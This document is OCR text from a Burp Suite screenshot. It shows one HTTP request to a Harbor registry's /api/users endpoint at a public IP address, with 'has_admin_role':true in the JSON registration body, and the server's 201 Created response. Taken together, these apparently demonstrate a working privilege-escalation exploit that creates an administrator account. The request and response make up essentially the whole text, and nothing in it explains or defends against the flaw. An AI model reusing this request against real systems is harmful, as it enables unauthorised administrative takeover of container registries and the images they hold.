 Burp Suite Professional v2020.2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < | ▾ > | ▾ Target: https://103.229.212.13:8443 ?
Request
Raw Params Headers Hex
1 POST /api/users HTTP/1.1
2 Host: 103.229.212.13:8443
3 Connection: close
4 Content-Length: 120
5 Accept: application/json
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_4) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
7 Content-Type: application/json
8 Origin: https://103.229.212.13:8443
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://103.229.212.13:8443/harbor/sign-in
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: sid=e76a0ef37bec1279c2a635253ad70dcd
16
17 {"username":"hezi1","email":"hezi1@qq.com","realname":
"hezi","password":"Hezi.123","comment":null,
"has_admin_role":true}
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
1 HTTP/1.1 201 Created
2 Server: nginx
3 Date: Fri, 09 Oct 2020 05:27:17 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 0
6 Connection: close
7 Location: /api/users/52
8 Set-Cookie: sid=ffe7cf59a22fd5983a1be0b35e4b1f0d;
Path=/; HttpOnly
9
10
? < + > Type a search term 0 matches
Done 248 bytes
云剑侠心